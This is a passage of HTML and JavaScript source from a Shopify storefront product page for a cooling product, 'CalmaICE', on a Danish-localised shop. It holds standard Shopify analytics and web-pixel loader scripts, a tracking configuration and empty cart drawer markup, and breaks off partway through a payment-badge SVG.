/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60878127274,storefrontBaseUrl: "https://shop.kompressify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3070853449","configuration":"{\"accountID\":\"RvFbFw\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2929459529","configuration":"{\"accountID\":\"60878127274\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3d0d228d0a74f3941e67e2008be388dc","type":"APP","apiClientId":170976215041,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2455994697","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"7cf55e93-1865-49c4-ba11-81231f801bf5\",\"projectId\":\"d7827f7a-9dd4-4f12-91b7-b4b98c1d7940\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"835322185","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-779399149\\\",\\\"target_country\\\":\\\"SE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-779399149\\\/FJw_CPb-psoDEO3f0vMC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-779399149\\\/kJkoCPP-psoDEO3f0vMC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-779399149\\\/aSKZCO3-psoDEO3f0vMC\\\",\\\"MC-2ZF9CPKVHN\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-779399149\\\/cwFFCOr-psoDEO3f0vMC\\\",\\\"MC-2ZF9CPKVHN\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-779399149\\\/RI3wCMv6psoDEO3f0vMC\\\",\\\"MC-2ZF9CPKVHN\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-779399149\\\/q-qgCLyAp8oDEO3f0vMC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-779399149\\\/7yI-CPD-psoDEO3f0vMC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"764084553","configuration":"{\"pixelCode\":\"C8FJF24C0SPPH2UQTOO0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159056201","configuration":"{\"tagID\":\"2613920284611\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90014025","configuration":"{\"hashed_organization_id\":\"35eee6c7c8b38d674b517f2f9fcc5fa1_v1\",\"app_key\":\"aterkomsten\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KOMPRESSIFY","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"aterkomsten.myshopify.com","countryCode":"SE","storefrontUrl":"https:\/\/shop.kompressify.com\/da-dk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":497.0,"currencyCode":"DKK"},"product":{"title":"CalmaICE - Köp 1 få den andra för halva priset! - V2","vendor":"aterkomsten","id":"7258691076266","untranslatedTitle":"CalmaICE - Köp 1 få den andra för halva priset! - V2","url":"\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2","type":""},"id":"46489265865033","image":{"src":"\/\/shop.kompressify.com\/cdn\/shop\/products\/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278"},"sku":"A004-V2-2PC","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://shop.kompressify.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60878127274","storefrontBaseUrl":"https:\/\/shop.kompressify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":497.0,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"CalmaICE - Köp 1 få den andra för halva priset! - V2\",\"vendor\":\"aterkomsten\",\"id\":\"7258691076266\",\"untranslatedTitle\":\"CalmaICE - Köp 1 få den andra för halva priset! - V2\",\"url\":\"\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2\",\"type\":\"\"},\"id\":\"46489265865033\",\"image\":{\"src\":\"\/\/shop.kompressify.com\/cdn\/shop\/products\/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278\"},\"sku\":\"A004-V2-2PC\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":7258691076266,"gid":"gid:\/\/shopify\/Product\/7258691076266","vendor":"aterkomsten","type":"","handle":"calmaice-kop-1-fa-den-andra-for-halva-priset-v2","variants":[{"id":46489265865033,"price":49700,"name":"CalmaICE - Köp 1 få den andra för halva priset! - V2","public_title":null,"sku":"A004-V2-2PC"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7258691076266,"requestId":"b3489e40-3e03-4a7d-98c5-9221ca0e992a-1768845198"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60878127274,
      theme_id: 176550412617,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.kompressify.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.kompressify.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.kompressify.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60878127274,"isMerchantRequest":null,"themeId":176550412617,"themeCityHash":"574726507561023491","contentLanguage":"da","currency":"DKK","eventMetadataId":"bc8bca7c-8f54-4a94-939a-ea38bcfefb41"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7258691076266,"requestId":"b3489e40-3e03-4a7d-98c5-9221ca0e992a-1768845198","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":46489265865033,"productId":7258691076266,"productGid":"gid:\/\/shopify\/Product\/7258691076266","name":"CalmaICE - Köp 1 få den andra för halva priset! - V2","price":"497.00","sku":"A004-V2-2PC","brand":"aterkomsten","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":46489265865033,"productId":7258691076266,"productGid":"gid:\/\/shopify\/Product\/7258691076266","name":"CalmaICE - Köp 1 få den andra för halva priset! - V2","price":"497.00","sku":"A004-V2-2PC","brand":"aterkomsten","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.kompressify.com\/da-dk\/products\/calmaice-kop-1-fa-den-andra-for-halva-priset-v2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.kompressify.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.kompressify.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60878127274"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="176550412617"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.kompressify.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/da-dk/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/60878127274/account?locale=da&region_country=DK" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/da-dk/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Indlæser...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Opdater
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Gå til betaling
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 